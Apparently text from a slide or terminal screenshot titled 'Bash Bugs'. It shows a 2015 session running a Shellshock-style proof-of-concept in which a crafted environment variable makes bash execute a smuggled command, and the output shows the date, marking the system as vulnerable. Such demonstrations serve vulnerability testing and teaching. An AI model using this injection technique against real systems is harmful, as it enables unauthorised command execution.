 liangkejin@swdev8: ~
Bash Bugs
xoracle@:~/temp$ env x='() { (a)=>\' bash -c "echo date"; cat echo;
bash: x: line 1: syntax error near unexpected token `='
bash: x: line 1: `'
bash: error importing function definition for `x'
Mon Apr 27 16:56:59 CST 2015
xoracle@:~/temp$